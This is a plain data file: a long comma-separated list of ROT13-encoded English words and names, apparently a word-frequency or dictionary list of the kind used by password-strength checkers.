gn,vtanpl,anapunat,qnahovna,pbzzraqngvbaf,fabubzvfu,fnznevgnaf,nethzragngvba,infpbaprybf,urqtrubtf,inwenlnan,oneragf,xhyxneav,xhzonxbanz,vqragvsvpngvbaf,uvyyvatqba,jrvef,anlnane,ornhibve,zrffr,qvivfbef,ngynagvdhrf,oebbqf,nssyhrapr,grthpvtnycn,hafhvgrq,nhgbqrfx,nxnfu,cevaprcf,phycevgf,xvatfgbja,hanffhzvat,tbbyr,ivfnlna,nfprgvpvfz,oyntbwrivpu,vevfrf,cncubf,hafbhaq,znhevre,cbagpunegenva,qrfregvsvpngvba,fvasbavrggn,yngvaf,rfcrpvny,yvzcrg,inyreratn,tyvny,oenvafgrz,zvgeny,cnenoyrf,fnhebcbq,whqrna,vfxpba,fnepbzn,irayb,whfgvsvpngvbaf,muhunv,oyningfxl,nyyrivngrq,hfnsr,fgrccrajbys,vairefvbaf,wnaxb,puntnyy,frpergbel,onfvyqba,fnthranl,cretnzba,urzvfcurevpny,unezbavmrq,erybnqvat,senawb,qbznvar,rkgenintnapr,eryngvivfz,zrgnzbecubfrq,ynohna,onybaprfgb,tznvy,olcebqhpgf,pnyivavfgf,pbhagrenggnpxrq,ivghf,ohobavp,120gu,fgenpurl,evghnyyl,oebbxjbbq,fryrpgnoyr,fnivawn,vapbagvarapr,zrygjngre,wvawn,1720f,oenuzv,zbetragunh,furnirf,fyrrirq,fgengbibypnab,jvryxv,hgvyvfngvba,nibpn,syhkhf,cnamreteranqvre,cuvyngryl,qrsyngvba,cbqynfxn,cerebtngvirf,xhebqn,gurbcuvyr,mubatmbat,tnfpblar,znthf,gnxnb,nehaqryy,slyqr,zreqrxn,cevguivenw,iraxngrfjnen,yvrcnwn,qnvtb,qernzynaq,ersyhk,fhaalinyr,pbnysvryqf,frnperfg,fbyqrevat,syrkbe,fgehpghenyvfz,nyajvpx,bhgjrvturq,hanverq,znatrfuxne,ongbaf,tynnq,onafurrf,veenqvngrq,betnaryyrf,ovnguyrgr,pnoyvat,punveyvsg,ybyyncnybbmn,arjfavtug,pncnpvgvir,fhpphzof,syngyl,zvenzvpuv,ohejbbq,pbzrqvraar,punegrevf,ovbgvp,jbexfcnpr,nsvpvbanqbf,fbxbyxn,pungryrg,b'funhtuarffl,cebfgurfvf,arbyvoreny,ersybngrq,bccynaq,ungpuyvatf,rpbabzrgevpf,ybrff,guvrh,naqebvqf,nccnynpuvnaf,wrava,cgrebfgvpuvanr,qbjafvmrq,sbvyf,puvcfrgf,fgrapvy,qnamn,aneengr,zntvabg,lrzravgr,ovfrpgf,pehfgnprna,cerfpevcgvir,zrybqvbhf,nyyrivngvba,rzcbjref,unaffba,nhgbqebzb,bonfnawb,bfzbfvf,qnhtnin,eurhzngvfz,zbenrf,yrhpvar,rglzbybtvrf,purcfgbj,qrynhanl,oenznyy,onwnw,synibevat,nccebkvzngrf,znefhcvnyf,vapvfvir,zvpebpbzchgre,gnpgvpnyyl,jnnyf,jvyab,svfvpuryyn,hefhf,uvaqznefu,znmneva,ybzmn,krabcubovn,ynjyrffarff,naarpl,jvatref,tbeawn,tanrhf,fhcrevrhe,gynkpnyn,pynfcf,flzobyvfrf,fyngf,evtugvfg,rssrpgbe,oyvtugrq,creznarapr,qvina,cebtravgbef,xhafgunyyr,nabvagvat,rkpryyvat,pbramlzr,vaqbpgevangvba,qavceb,ynaqubyqvatf,nqevnna,yvghetvrf,pnegna,rguzvn,nggevohgvbaf,fnapghf,gevpul,puebavpba,gnaperq,nssvavf,xnzchpurn,tnagel,cbaglcbby,zrzorerq,qvfgehfgrq,svffvyr,qnvevrf,ulcbfzbpbzn,penvtvr,nqnefu,znegvafohet,gnkvjnl,30qrt,trenvag,iryyhz,orapure,xungnzv,sbezhyn_53,mrzha,grehry,raqrniberq,cnyznerf,cnirzragf,h.f..,vagreangvbanyvmngvba,fngvevmrq,pneref,nggnvanoyr,jencnebhaq,zhnat,cnexrefohet,rkgvapgvbaf,ovexrasryq,jvyqfgbez,cnlref,pbunovgngvba,havgnf,phyybqra,pncvgnyvmvat,pyjlq,qnbvfg,pnzcvanf,rzzlybh,bepuvqnprnr,unynxun,bevragnyrf,srnygl,qbzanyy,puvrsqbz,avtrevnaf,ynqvfyni,qavrfgre,nibjrq,retbabzvpf,arjfzntnmvar,xvgfpu,pnagvyrirerq,orapuznexvat,erzneevntr,nyrxuvar,pbyqsvryq,gnhcb,nyzvenagr,fhofgngvbaf,ncceragvprfuvcf,frywhd,yriryyvat,rcbalz,flzobyvfvat,fnylhg,bcvbvqf,haqrefpber,rguabybthr,zburtna,znevxvan,yvoeb,onffnab,cnefr,frznagvpnyyl,qvfwbvagrq,qhtqnyr,cnqenvt,ghyfv,zbqhyngvat,ksvavgl,urnqynaqf,zfgvfyni,rnegujbezf,obhepuvre,ytogd,rzoryyvfuzragf,craanagf,ebjagerr,orgry,zbgrg,zhyyn,pngranel,jnfubr,zbeqnhag,qbexvat,pbyzne,tveneqrnh,tyragbena,tenzzngvpnyyl,fnznq,erperngvbaf,grpuavba,fgnppngb,zvxblna,fcbvyref,ylaquhefg,ivpgvzvmngvba,puregfrl,orynsbagr,gbaqb,gbaforet,aneengbef,fhophygherf,znysbezngvbaf,rqvan,nhtzragvat,nggrfgf,rhcurzvn,pnoevbyrg,qvfthvfvat,1650f,anineerfr,qrzbenyvmrq,pneqvbzlbcngul,jryjla,jnyynpuvna,fzbbguarff,cynaxgbavp,ibyrf,vffhref,fneqnfug,fheivinovyvgl,phnhugrzbp,gurgvf,rkgehqrq,fvtarg,entunina,ybzobx,ryvlnuh,penaxpnfr,qvffbanag,fgbyoret,gerapva,qrfxgbcf,ohefnel,pbyyrpgvivmngvba,puneybggraohet,gevnguyrgr,pheivyvarne,vaibyhagnevyl,zverq,jnhfnh,vainqrf,fhaqnenz,qryrgvbaf,obbgfgenc,noryyvb,nkvbzngvp,abthpuv,frghcf,znynjvna,ivfnyvn,zngrevnyvfg,xneghml,jrambat,cybgyvar,lrfuvinf,cnetnanf,ghavpn,pvgevp,pbafcrpvsvp,vqyvo,fhcreyngvir,erbpphcvrq,oyntbritenq,znfgregba,vzzhabybtvpny,unggn,pbheorg,ibegvprf,fjnyybjgnvy,qryirf,unevqjne,qvcgren,obaru,onunjnyche,natrevat,zneqva,rdhvczragf,qrcyblnoyr,thnavar,abeznyvgl,evzzrq,negvfnany,obkfrg,punaqenfrxune,wbbyf,purane,gnanxu,pnepnffbaar,oryngrqyl,zvyyivyyr,nabegubfvf,ervagrtengvba,iryqr,fhesnpgnag,xnanna,ohfbav,tylcuvcgrevk,crefbanf,shyyarff,eurvzf,gvfmn,fgnovyvmref,ounenguv,wbbfg,fcvabyn,zbhyqvatf,crepuvat,rfmgretbz,nsmny,ncbfgngr,yhfger,f.yrnthr,zbgbeobng,zbabgurvfgvp,nezngher,oneng,nfvfgrapvn,oybbzfohet,uvccbpnzcny,svpgvbanyvfrq,qrsnhygf,oebpu,urknqrpvzny,yhfvtana,elnanve,obppnppvb,oervftnh,fbhguonax,ofxlo,nqwbvarq,arhebovbybtl,nsberfnvq,fnquh,ynathr,urnqfuvc,jbmavnpxv,unatvatf,erthyhf,cevbevgvmrq,qlanzvfz,nyyvre,unaavgl,fuvzva,nagbavahf,tlzabcvyhf,pnyrqba,cercbaqrenapr,zrynlh,ryrpgebqlanzvpf,flapbcngrq,vovfrf,xebfab,zrpunavfgvp,zbecrgu,uneoberq,nyovav,zbabgurvfz,'erny,ulcrenpgvivgl,uniryv,jevgre/qverpgbe,zvangb,avzbl,pnrecuvyyl,puvgeny,nzvenonq,snafunjr,y'berny,ybeqr,zhxgv,nhgubevgnevnavfz,inyhvat,fcljner,unaohel,erfgnegvat,fgngb,rzorq,fhvmn,rzcvevpvfz,fgnovyvfngvba,fgnev,pnfgyrznvar,beovf,znahsnpgbel,znhevgnavna,fubwv,gnblhna,cebxnelbgrf,bebzvn,nzovthvgvrf,rzobqlvat,fyvzf,seragr,vaabingr,bwvojn,cbjqrel,tnrygnpug,netragvabf,dhngreznff,qrgretragf,svwvnaf,nqncgbe,gbxnv,puvyrnaf,ohytnef,bkvqberqhpgnfrf,ormvexfyvtn,pbaprvpnb,zlbfva,aryyber,500pp,fhcrepbzchgref,nccebkvzngvat,tylaqje,cbylcebclyrar,unhtrfhaq,pbpxreryy,ghqzna,nfuobhear,uvaqrzvgu,oybbqyvarf,evtirqn,rgehevn,ebznabf,fgrla,benqrn,qrpryrengvba,znauhagre,ynelatrny,senhqhyragyl,wnarm,jraqbire,uncybglcr,wnanxv,anbxv,oryvmrna,zryyrapnzc,pnegbtencuvp,fnqunan,gevpbybhe,cfrhqbfpvrapr,fngnen,olgbj,f.c.n.,wntqtrfpujnqre,nepbg,bzntu,fireqehc,znfgrecyna,fhegrrf,ncbpelcun,nuinm,q'nzngb,fbpengvp,yrhzvg,haahzorerq,anaqvav,jvgbyq,znefhcvny,pbnyrfprq,vagrecbyngrq,tvzanfvn,xnenqmvp,xrengva,znzbeh,nyqrohetu,fcrphyngbe,rfpncrzrag,vesna,xnfulnc,fnglnwvg,unqqvatgba,fbyire,ebguxb,nfuxryba,xvpxncbb,lrbzra,fhcreoyl,oybbqvrfg,terraynaqvp,yvguvp,nhgbsbphf,lneqoveqf,cbban,xroyr,wnina,fhsvf,rkcnaqnoyr,ghzoye,hefhyvar,fjvzjrne,jvajbbq,pbhafryybef,noreengvbaf,znetvanyvfrq,orsevraqvat,jbexbhgf,cerqrfgvangvba,inevrgny,fvqqunegun,qhaxryq,whqnvp,rfdhvznyg,funono,nwvgu,gryrsbavpn,fgnetneq,ublfnyn,enqunxevfuana,fvahfbvqny,fgenqn,uventnan,prohnab,zbabvq,vaqrcraqrapvn,sybbqjngref,zvyqhen,zhqsyngf,bggbxne,genafyvg,enqvk,jvtare,cuvybfbcuvpnyyl,grcuevgvq,flagurfvmvat,pnfgyrgbja,vafgnyyf,fgveare,erfrggyr,ohfusver,pubveznfgre,xnoonyvfgvp,fuvenmv,yvtugfuvc,erohf,pbybavmref,pragevshtr,yrbarna,xevfgbssrefba,gulzhf,pynpxnznf,enganz,ebgurfnl,zhavpvcnyyl,pragenyvn,guheebpx,thyscbeg,ovyvarne,qrfvenovyvgl,zrevgr,cfbevnfvf,znpnj,revtreba,pbafvtazrag,zhqfgbar,qvfgbegvat,xneyurvam,enzra,gnvyjurry,ivgbe,ervafhenapr,rqvsvprf,fhcrenaahngvba,qbeznapl,pbagntvba,pboqra,eraqrmibhfrq,cebxnelbgvp,qryvorengvir,cngevpvnaf,srvtarq,qrtenqrf,fgneyvatf,fbcbg,ivgvphygheny,orniregba,biresybjrq,pbairare,tneynaqf,zvpuvry,greabcvy,angheryyr,ovcynarf,ontbg,tnzrfcl,iragfcvyf,qvfrzobqvrq,synggravat,cebsrfvbany,ybaqbaref,nehfun,fpnchyne,sberfgnyy,clevqvar,hyrzn,rhebqnapr,nehan,pnyyhf,crevbqbagny,pbrgmrr,vzzbovyvmrq,b'zrnen,znunenav,xngvchana,ernpgnagf,mnvano,zvpebtenivgl,fnvagrf,oevgcbc,pneersbhe,pbafgenva,nqirefnevny,sveroveqf,oenuzb,xnfuvzn,fvzpn,fhergl,fhecyhfrf,fhcrepbaqhpgvivgl,tvchmxbn,phznaf,gbpnagvaf,bognvanoyr,uhzorefvqr,ebbfgvat,'xvat,sbezhyn_54,zvarynlre,orffry,fhynlzna,plpyrq,ovbznexref,naarnyvat,fuhfun,oneqn,pnffngvba,qwvat,cbyrzvpf,ghcyr,qverpgbengrf,vaqbzvgnoyr,bofbyrfprapr,jvyuryzvar,crzovan,obwna,gnzob,qvbrpvbhf,crafvbare,zntavsvpng,1660f,rfgeryynf,fbhgurnfgreyl,vzzhabqrsvpvrapl,envyurnq,fheercgvgvbhfyl,pbqrvar,rapberf,eryvtvbfvgl,grzcren,pnzoreyrl,rsraqv,obneqvatf,znyyrnoyr,untvn,vachg/bhgchg,yhpnfsvyz,hwwnva,cbylzbecuvfzf,perngvbavfg,orearef,zvpxvrjvpm,veivatgba,yvaxrqva,raqherf,xvarpg,zhavgvba,ncbybtrgvpf,snveyvr,cerqvpngrq,ercevagvat,rguabtencure,inevnaprf,yrinagvar,znevvafxl,wnqvq,wneebj,nfvn/bprnavn,gevanzbby,jnirsbezf,ovfrkhnyvgl,cerfryrpgvba,chcnr,ohpxrgurnq,uvrebtylcu,ylevpvfgf,znevbarggr,qhaonegbafuver,erfgbere,zbanepuvpny,cnmne,xvpxbssf,pnovyqb,fninaanf,tyvrfr,qrapu,fcbbaovyyf,abiryrggr,qvyvzna,ulcrefrafvgvivgl,nhgubevfvat,zbagrsvber,zynqra,dh'nccryyr,gurvfgvp,znehgv,yngrevgr,pbarfgbtn,fnner,pnyvsbeavpn,cebobfpvf,pneevpxsrethf,vzcerpvfr,unqnffnu,ontuqnqv,wbytru,qrfuzhxu,nzhfrzragf,uryvbcbyvf,oreyr,nqncgnovyvgl,cnegraxvepura,frcnengvbaf,onvxbahe,pneqnzbz,fbhgurnfgjneq,fbhgusvryq,zhmnssne,nqrdhnpl,zrgebcbyvgnan,enwxbg,xvlbfuv,zrgebohf,rivpgvbaf,erpbapvyrf,yvoenevnafuvc,hcfhetr,xavtugyrl,onqnxufuna,cebyvsrengrq,fcvevghnyf,ohetuyrl,ryrpgebnpbhfgvp,cebsrffvat,srngherggr,ersbezvfgf,fxlyno,qrfpevcgbef,bqqvgl,terlsevnef,vawrpgf,fnyzbaq,ynamubh,qnhagyrff,fhotraren,haqrecbjrerq,genafcbfr,znuvaqn,tngbf,nrebongvpf,frnjbeyq,oybpf,jnengnuf,wbevf,tvttf,creshfvba,xbfmnyva,zvrpmlfynj,nllhovq,rpbybtvfgf,zbqreavfgf,fnag'natryb,dhvpxgvzr,uvz/ure,fgnirf,fnalb,zrynxn,npebprepbcf,dvtbat,vgrengrq,trarenyvmrf,erphcrengvba,ivunen,pvepnffvnaf,cflpuvpny,punib,zrzbverf,vasvygengrf,abgnevrf,cryrpnavsbezrfsnzvyl,fgevqrag,puvinyevp,cvreercbag,nyyrivngvat,oebnqfvqrf,pragvcrqr,o.grpu,ervagrecergrq,fhqrgraynaq,uhffvgr,pbiranagref,enquvxn,vebapynqf,tnvafobhet,grfgvf,cranegu,cynagne,nmnqrtna,ornab,rfca.pbz,yrbzvafgre,nhgbovbtencuvrf,aophavirefny,ryvnqr,xunzrarv,zbagsreeng,haqvfgvathvfurq,rguabybtvpny,jraybpx,sevpngvirf,cbylzbecuvp,ovbzr,wbhyr,furnguf,nfgebculfvpvfg,fnyir,arbpynffvpvfz,ybing,qbjajvaq,oryvfnevhf,sbezn,hfhecngvba,servr,qrcbchyngvba,onpxorapu,nfprafb,'uvtu,nntcoy,tqnafxv,mnyzna,zbhirzrag,rapncfhyngvba,obyfurivfz,fgngal,iblntrhef,uljry,ivmpnln,znmen'ru,anegurk,nmreonvwnavf,preroebfcvany,znhergnavn,snagnvy,pyrnevatubhfr,obyvatoebxr,crdhrab,nafrgg,erzvkvat,zvpebghohyr,jeraf,wnjnune,cnyrzonat,tnzovna,uvyyfbat,svatreobneq,erchecbfrq,fhaqel,vapvcvrag,irbyvn,gurbybtvpnyyl,hynnaonngne,ngfhfuv,sbhaqyvat,erfvfgvivgl,zlrybzn,snpgobbx,znmbjvrpxn,qvnpevgvp,hehzdv,pybagnes,cebibxrf,vagryfng,cebsrffrf,zngrevnyvfr,cbegboryyb,orarqvpgvarf,cnavbavbf,vagebiregrq,ernpdhverq,oevqcbeg,znzznel,xevcxr,bengbevbf,iyber,fgbavat,jberqnf,haercbegrq,naggv,gbtbyrfr,snamvarf,urhevfgvpf,pbafreingbevrf,pneohergbef,pyvgurebr,pbsbhaqrq,sbezhyn_57,rehcgvat,dhvaavcvnp,obbgyr,tubfgsnpr,fvggvatf,nfcvanyy,frnyvsg,genafsrenfr,obyqxyho,fvfxvlbh,cerqbzvangrq,senapbcubavr,sreehtvabhf,pnfgehz,arbtrar,fnxln,znqnzn,cerpvcvgbhf,'ybir,cbfvk,ovgulavn,hggnen,nirfgna,guehfurf,frvwv,zrzbenoyl,frcgvzvhf,yvoev,pvoreargvpb,ulcrevasyngvba,qvffhnqrq,phqqnyber,crphyvnevgl,infyhv,tebwrp,nyohzva,guheyrf,pnfxf,snfgraref,syhvqvgl,ohoyr,pnfnyf,grerx,tabfgvpvfz,pbtangrf,hyane,enqjnafxn,onolybavnaf,znwheb,bkvqvmre,rkpningbef,eulguzvpnyyl,yvssrl,tbenxuche,rhelqvpr,haqrefpberq,neobern,yhzhzon,ghore,pngubyvdhr,tenzn,tnyvyrv,fpebcr,pragerivyyr,wnpbova,ordhrfgf,neqrpur,cbyltnzbhf,zbagnhona,grenv,jrngureobneq,ernqnovyvgl,nggnvaqre,npenrn,genafirefryl,evirgf,jvagreobggbz,ernffherf,onpgrevbybtl,ievrfrn,puren,naqrfvgr,qrqvpngvbaf,ubzbtrabhf,erpbadhrerq,onaqba,sbeerfgny,hxvlb,theqwvrss,grgulf,fcnep,zhfpbtrr,terorf,orypungbj,znafn,oynagler,cnyyvfre,fbxbybj,svoeboynfgf,rkzbbe,zvfnxv,fbhaqfpncrf,ubhfngbavp,zvqqryohet,pbairabe,yrlyn,nagvcbcr,uvfgvqvar,bxrrpuborr,nyxrarf,fbzoer,nyxrar,ehovx,znpndhrf,pnynone,gebcurr,cvapubg,'serr,sehfpvnagr,purzvaf,snynvfr,infgrenf,tevccrq,fpujnemraoret,phznaa,xnapuvchenz,npbhfgvpnyyl,fvyireonpxf,snatvb,vafrg,cylzcgba,xhevy,inppvangvbaf,erprc,gurebcbqf,nkvyf,fgniebcby,rapebnpurq,ncbcgbgvp,cncnaqerbh,jnvyref,zbbafgbar,nffvmrf,zvpebzrgref,ubeapuhepu,gehapngvba,naanchean,rtlcgbybtvfgf,eurhzngvp,cebzvfphvgl,fngvevp,syrpur,pnybcgvyvn,navfbgebcl,dhngreavbaf,tehccb,ivfpbhagf,njneqrrf,nsgrefubpxf,fvtvag,pbapbeqnapr,boynfgf,tnhzbag,fgrag,pbzzvffnef,xrfgrira,ulqebkl,ivwnlnantne,orybehffvna,snoevpvhf,jngreznex,grneshyyl,znzrg,yrhxnrzvn,fbexu,zvyrcbfg,gnggbbvat,ibfgn,noonfvqf,hapbzcyrgrq,urqbat,jbbqjvaqf,rkgvathvfuvat,znyhf,zhygvcyrkrf,senapbvfg,cngurg,erfcbafn,onffvfgf,'zbfg,cbfgfrpbaqnel,bffbel,tenzcvna,fnnxnfuivyv,nyvgb,fgenforet,vzcerffvbavfgvp,ibynqbe,tryngvabhf,ivtarggr,haqrejvat,pnzcnavna,noonfnonq,nyoregivyyr,ubcrshyf,avrhjr,gnkvjnlf,erpbairarq,erphzorag,cngubybtvfgf,havbavmrq,snirefunz,nflzcgbgvpnyyl,ebzhyb,phyyvat,qbawn,pbafgevpgrq,naarfyrl,qhbzb,rafpurqr,ybirpu,funecfubbgre,ynafxl,qunzzn,cncvyynr,nynavar,zbjng,qryvhf,jerfg,zpyhuna,cbqxnecnpxvr,vzvgngbef,ovynfche,fghagvat,cbzzry,pnfrzngr,unaqvpncf,antnf,grfgnzragf,urzvatf,arprffvgngr,ernejneq,ybpngvir,pvyyn,xyvgfpuxb,yvaqnh,zrevba,pbafrdhragvny,nagvp,fbbat,pbchyn,oreguvat,puriebaf,ebfgeny,flzcnguvmre,ohqbxna,enahys,orevn,fgvyg,ercylvat,pbasyngrq,nypvovnqrf,cnvafgnxvat,lnznanfuv,pnyvs.,neivq,pgrfvcuba,kvmbat,enwnf,pnkgba,qbjaorng,erfhesnpvat,ehqqref,zvfprtrangvba,qrnguzngpu,sbertbvat,neguebcbq,nggrfgngvba,xnegf,ernccbegvbazrag,unearffvat,rnfgynxr,fpubyn,qbfvat,cbfgpbybavny,vzgvnm,sbezhyn_55,vafhyngbef,thahat,npphzhyngvbaf,cnzcnf,yyrjryla,onuaubs,plgbfby,tebfwrna,grnarpx,oevnepyvss,nefravb,pnanen,rynobengvat,cnffpuraqnryr,frnepuyvtugf,ubyljryy,zbunaqnf,ceriragnoyr,truel,zrfgvmbf,hfgvabi,pyvpurq,'angvbany,urvqsryq,greghyyvna,wvunqvfg,gbhere,zvyrghf,frzvpvepyr,bhgpynffrq,obhvyyba,pneqvanyngr,pynevsvrf,qnxfuvan,ovynlre,cnaqlna,haejn,punaqenthcgn,sbezhyn_56,cbegbyn,fhxhznena,ynpgngvba,vfynzvn,urvxxv,pbhcyref,zvfnccebcevngvba,pngfunex,zbagg,cybhtuf,pnevo,fgngbe,yrnqreobneq,xraevpx,qraqevgrf,fpncr,gvyynzbbx,zbyrfjbegu,zhffbetfxl,zrynarfvn,erfgngrq,gebba,tylpbfvqr,gehpxrr,urnqjngre,znfuhc,frpgbeny,tnatjba,qbphqenzn,fxvegvat,cflpubcngubybtl,qenzngvfrq,bfgebyrxn,vasrfgngvbaf,gunob,qrcbynevmngvba,jvqrebr,rvfraonua,gubzbaq,xhznba,hcraqen,sberynaq,npebalzf,lndhv,ergnxvat,encunryvgr,fcrpvr,qhcntr,ivyynef,yhpnfnegf,puybebcynfg,jreevorr,onyfn,nfpevor,uninag,synin,xunjnwn,glhzra,fhogenpg,vagreebtngbef,erfuncvat,ohmmpbpxf,rrfgv,pnzcnavyr,cbgrzxva,ncregherf,fabjobneqre,ertvfgenef,unaqobbxf,oblne,pbagnzvanag,qrcbfvgbef,cebkvzngr,wrharffr,mntben,cebabhaprzragf,zvfgf,avuvyvfz,qrvsvrq,znetenivngr,cvrgrefra,zbqrengbef,nznysv,nqwrpgviny,pbcrcbqf,zntargbfcurer,cnyyrgf,pyrzraprnh,pnfgen,cresbengvba,tenavgvp,gebvyhf,temrtbem,yhguvre,qbpxlneqf,nagbsntnfgn,ssrfgvavbt,fhoebhgvar,nsgrejbeq,jngrejurry,qehpr,avgva,haqvssreragvngrq,rznpf,ernqzvggrq,oneariryq,gncref,uvggvgrf,vasbzrepvnyf,vasvez,oennguraf,uryvtbynaq,pnecnex,trbzntargvp,zhfphybfxryrgny,avtrevra,znpuvavzn,unezbavmr,ercrnyvat,vaqrprapl,zhfxbxn,irevgr,fgrhoraivyyr,fhssvkrq,plgbfxryrgba,fhecnffrf,unezbavn,vzrergv,iragevpyrf,urgrebmltbhf,raivfvbaf,bgfrtb,rpbyrf,jneeanzobby,ohetraynaq,frevn,enjng,pncvfgenab,jryol,xveva,raebyyzragf,pnevpbz,qentbaynapr,fpunssunhfra,rkcnafrf,cubgbwbheanyvfz,oevraar,rghqr,ersrerag,wnzgynaq,fpurznf,kvnaorv,pyrohear,ovprfgre,znevgvzn,fuberyvarf,qvntbanyf,owryxr,abachoyvp,nyvnfvat,z.s.n,binyf,znvgerln,fxvezvfuvat,tebguraqvrpx,fhxubgunv,natvbgrafva,oevqyvatgba,qhetnche,pbagenf,tnxhra,fxntvg,enoovangr,gfhanzvf,uncunmneq,glyqrfyrl,zvpebpbagebyyre,qvfpbhentrf,uvnyrnu,pbzcerffvat,frcgvzhf,yneivx,pbaqbyrrmmn,cfvybplova,cebgrpgvbavfz,fbatoveqf,pynaqrfgvaryl,fryrpgzra,jnetnzr,pvarznfpbcr,xunmnef,ntebabzl,zrymre,yngvsnu,purebxrrf,erprffrf,nffrzoylzra,onfrfph,onanenf,ovbninvynovyvgl,fhopunaaryf,nqravar,b'xryyl,cenounxne,yrbarfr,qvzrguly,grfgvzbavnyf,trbssebl,bkvqnag,havirefvgv,turbetuvh,obuqna,erirefnyf,mnzbeva,ureoviber,wneer,fronfgvnb,vasnagrevr,qbyzra,grqqvatgba,enqbzfxb,fcnprfuvcf,phmpb,erpncvghyngvba,znubavat,onvavznenzn,zlryva,nlxeblq,qrpnyf,gbxrynh,anytbaqn,enwnfgunav,121fg,dhryyrq,gnzobi,vyylevnaf,ubzvyvrf,vyyhzvangvbaf,ulcregebcul,tebqmvfx,vahaqngvba,vapncnpvgl,rdhvyvoevn,pbzongf,ryvuh,fgrvavgm,oreratne,tbjqn,pnajrfg,xubfenh,znphyngn,ubhgra,xnaqvafxl,bafvqr,yrngureurnq,urevgnoyr,oryivqrer,srqrengvir,puhxpuv,freyvat,rehcgvir,cngna,ragvgyrzragf,fhssentrggr,ribyhgvbaf,zvtengrf,qrzbovyvfngvba,nguyrgvpvfz,gebcr,fnecfobet,xrafny,genafyvax,fdhnzvfu,pbapregtrobhj,raretba,gvzrfgnzc,pbzcrgraprf,mnytvevf,freivprzna,pbqvpr_7,fcbbsvat,nffnatr,znunqrina,fxvra,fhprnin,nhthfgna,erivfvbavfz,hapbaivapvat,ubyynaqr,qevan,tbggybo,yvccv,oebtyvr,qnexravat,gvyncvn,rntrearff,anpug,xbyzbtbebi,cubgbzrgevp,yrrhjneqra,webgp,unrzbeeuntr,nyznanpx,pninyyv,erchqvngvba,tnynpgbfr,mjvpxnh,prgvawr,ubhoenxra,urniljrvtugf,tnobarfr,beqvanyf,abgvpvnf,zhfrirav,fgrevp,punenkrf,nzwnq,erfrpgvba,wbvaivyyr,yrpmlpn,nanfgnfvhf,cheorpx,fhogevor,qnyyrf,yrnqbss,zbabnzvar,wrggvfbarq,xnbev,nagubybtvmrq,nysergba,vaqvp,onlrmvq,gbggbev,pbybavmvat,nffnffvangvat,hapunatvat,rhfrovna,q'rfgnvat,gfvatgnb,gbfuvb,genafsrenfrf,crebavfg,zrgebybtl,rdhhf,zveche,yvoregnevnavfz,xbivy,vaqbyr,'terra,nofgragvba,dhnagvgngviryl,vproernxref,gevonyf,znvafgnlf,qelnaqen,rlrjrne,avytvev,puelfnagurzhz,vabfvgby,serargvp,zrepunagzna,urfne,culfvbgurencvfg,genafprvire,qnaprsybbe,enaxvar,arvffr,znetvanyvmngvba,yratgura,hanvqrq,erjbex,cntrnagel,fnivb,fgevngrq,shara,jvggba,vyyhzvangrf,senff,ulqebynfrf,nxnyv,ovfgevgn,pbcljevgre,svevatf,unaqonyyre,gnpuvavqnr,qzlgeb,pbnyrfpr,arergin,zrarz,zbenvarf,pbngoevqtr,pebffenvy,fcbbsrq,qebfren,evcra,cebgbhe,xvxhlh,obyrfyni,rqjneqrf,gebhonqbhef,uncybtebhcf,jenffr,rqhpngvbanyvfg,febqn,xunaru,qntoynqrg,ncraavarf,arhebfpvragvfg,qrcyberq,grewr,znppnorrf,qniragel,fcnprcbeg,yrffravat,qhpngf,fvatre/thvgnevfg,punzorefohet,lrbat,pbasvthenoyr,prerzbavnyyl,haeryragvat,pnssr,tenns,qravmraf,xvatfcbeg,vathfu,cnauneq,flagurfvfrq,ghzhyhf,ubzrfpubbyrq,obmbet,vqvbzngvp,gunaubhfre,dhrrafjnl,enqrx,uvccbylghf,vaxvat,onabivan,crnpbpxf,cvnhv,unaqfjbegu,cnagbzvzrf,nonybar,guren,xhemjrvy,onaqhen,nhthfgvavnaf,obpryyv,sreeby,wvebsg,dhnqengher,pbageniragvba,fnhffher,erpgvsvpngvba,ntevccvan,natryvf,zngnamnf,avqnebf,cnyrfgevan,yngvhz,pbevbyvf,pybfgevqvhz,beqnva,hggrevat,ynapurfgre,cebgrbylgvp,nlnphpub,zrefrohet,ubyorva,fnzonyche,nytroenvpnyyl,vapuba,bfgsbyq,fnibvn,pnyngenin,ynuvev,whqtrfuvc,nzzbavgr,znfnelx,zrlreorre,urzbeeuntvp,fhcrefcrrqjnl,avatkvn,cnavpyrf,rapvepyrf,xuzryalgfxl,cebshfvba,rfure,onoby,vasyngvbanel,naulqevqr,tnfcr,zbffl,crevbqvpvgl,anpvba,zrgrbebybtvfgf,znuwbat,vagreiragvbany,fneva,zbhyg,raqreol,zbqryy,cnytenir,jnearef,zbagpnyz,fvqqun,shapgvbanyvfz,evyxr,cbyvgvpvmrq,oebnqzbbe,xhafgr,beqra,oenfvyrven,nenargn,rebgvpvfz,pbydhubha,znzon,oynpxgbja,ghorepyr,frntenff,znabry,pnzcube,arbertryvn,yynaqhqab,naarkr,racynarzragf,xnzvra,cybiref,fgngvfgvpvnaf,vgheovqr,znqenfnu,abagevivny,choyvpna,ynaqubyqref,znanzn,havaunovgnoyr,erivinyvfg,gehaxyvar,sevraqyvarff,thehqjnen,ebpxrgel,havqb,gevcbf,orfnag,oendhr,ribyhgvbanevyl,noxunmvna,fgnssry,engmvatre,oebpxivyyr,oburzbaq,vagrephg,qwhetneqra,hgvyvgnevnavfz,qrcyblf,fnfgev,nofbyhgvfz,fhounf,nftune,svpgvbaf,frcvajnyy,cebcbegvbangryl,gvgyrubyqref,gurerba,sbhefdhner,znpuvartha,xavtugfoevqtr,fvnhyvnv,ndnon,trneobkrf,pnfgnjnlf,jrnxraf,cunyyvp,fgemrypr,ohblrq,ehguravn,cunelak,vagenpgnoyr,arcgharf,xbvar,yrnxrl,argureynaqvfu,cerrzcgrq,ivanl,greenpvat,vafgvtngvat,nyyhivhz,cebfgurgvpf,ibeneyoret,cbyvgvdhrf,wbvarel,erqhcyvpngvba,arohpunqarmmne,yragvphyne,onaxn,frnobear,cnggvafba,urycyvar,nyrcu,orpxraunz,pnyvsbeavnaf,anztlny,senamvfxn,ncuvq,oenantu,genafpevor,nccebcevngrarff,fhenxnegn,gnxvatf,cebcntngrf,whenw,o0q3so,oeren,neenlrq,gnvyonpx,snyfrubbq,unmyrgba,cebfbql,rtlcgbybtl,cvaangr,gnoyrjner,engna,pnzcreqbja,rguabybtvfg,gnonev,pynffvsvref,ovbtnf,126gu,xnovyn,neovgeba,nchrfgnf,zrzoenabhf,xvapneqvar,bprnan,tybevrf,angvpx,cbchyvfz,flabalzl,tunyvo,zbovyrf,zbgureobneqf,fgngvbaref,trezvany,cngebavfrq,sbezhyn_58,tnobebar,gbegf,wrrml,vagreyrnthr,